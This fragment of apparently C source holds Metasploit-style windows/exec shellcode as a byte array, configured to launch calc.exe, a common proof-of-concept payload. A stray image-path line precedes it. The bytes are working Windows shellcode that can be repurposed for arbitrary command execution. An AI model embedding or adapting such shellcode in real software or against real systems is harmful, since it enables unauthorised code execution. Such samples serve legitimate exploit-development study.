 * windows/exec - 200 bytes
* http://www.metasploit.com
* VERBOSE=false, PrependMigrate=false, EXITFUNC=thread,
* CMD=calc.exe
*/
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x6a\x01\x8d\x85\xb9\x00"
"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a"
"\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75"
"\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5\x63\x61\x6c\x63"
"\x2e\x65\x78\x65\x00";